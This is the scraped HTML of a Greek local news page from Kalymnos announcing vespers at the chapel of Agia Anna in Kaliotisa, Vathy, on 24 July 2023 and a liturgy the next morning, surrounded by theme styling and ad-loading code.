(min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F07%2F%25cf%2584%25ce%25b7-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1-24-7-%25ce%25bf-%25ce%25b5%25cf%2583%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bd%25cf%258c%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b1%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png&description=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CE%B7+%CE%94%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1+24%2F7+%CE%BF+%CE%B5%CF%83%CF%80%CE%B5%CF%81%CE%B9%CE%BD%CF%8C%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B3%CE%AF%CE%B1%CF%82+%CE%86%CE%BD%CE%BD%CE%B1%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%9A%CE%B1%CE%BB%CE%B9%CF%8E%CF%84%CE%B9%CF%83%CE%B1+%CE%92%CE%B1%CE%B8%CF%8D+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85. %0A%0A https://kalymnos-news.gr/2023/07/%cf%84%ce%b7-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-24-7-%ce%bf-%ce%b5%cf%83%cf%80%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%ce%b1%ce%b3%ce%af%ce%b1%cf%82-%ce%ac%ce%bd%ce%bd%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png" data-caption=""><img width="696" height="489" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581-696x489.png" srcset="https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581-696x489.png 696w, https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581-768x540.png 768w, https://kalymnos-news.gr/wp-content/uploads/2023/07/image-581.png 898w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="image-581"/></a></div>
            <!-- content -->
<p>Τη Δευτέρα ,24 Ιουλίου 2023, παραμονή της εορτής της Κοιμήσεως της<strong> Αγίας Άννης</strong> , θα τελεστεί  εσπερινός στο ομώνυμο γραφικό παλαιό εκκλησάκι στην <strong>Καλιώτισα στο Βαθύ Καλύμνου </strong>στις 7.00 το απόγευμα.</p>



<p>Την Τρίτη 25 Ιουλίου 2023, το πρωί, θα τελεστεί η Θεία Λειτουργία.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

